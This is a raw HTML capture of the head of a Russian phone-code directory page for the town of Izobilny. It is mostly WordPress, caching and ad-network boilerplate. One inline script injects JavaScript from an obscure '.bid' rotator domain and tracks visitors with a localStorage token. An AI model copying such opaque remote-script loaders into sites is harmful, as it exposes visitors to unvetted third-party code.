

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indexe.info/gorod/izobilnij-86545
body_size: 58180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>Телефонный код города Изобильный - Ставропольский край</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='pingback' href='/xmlrpc.php' />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='icon' type='image/png' href='/wp-content/uploads/2016/12/LOGO-300x300.png'>
	<title>Телефонный код города Изобильный - Ставропольский край</title>
	<meta name="description" content="Телефонный код города Изобильный - 86545: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<link rel="canonical" href="https://indexe.info/gorod/izobilnij-86545" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Телефонный код города Изобильный - Ставропольский край" />
	<meta property="og:description" content="Телефонный код города Изобильный - 86545: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<meta property="og:url" content="https://indexe.info/gorod/izobilnij-86545" />
	<meta property="og:site_name" content="Большая Справочная России" />
	<meta property="article:modified_time" content="2023-02-19T18:59:10+00:00" />
	<meta property="og:image" content="https://indexe.info/wp-content/uploads/2023/02/logo.png" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1732571074' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1732571074' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1732571074' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1732571074" id="fancybox-for-wp-js" defer></script>
<meta name="generator" content="WordPress 6.5.7" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="7728a2c4315de903" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1o83x'};token=localStorage.getItem('1o83x')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1o83x.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1o83x', token);</script>


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>

<div class="rl_cnt_bg" data-id="323548"></div>
<div class="rl_cnt_bg" data-id="323549"></div>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://indexe.info/wp-content/cache/min/1/72/ab37d399d309a479f6535d957db46c3d7c197824.js?ver=1732571074"></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
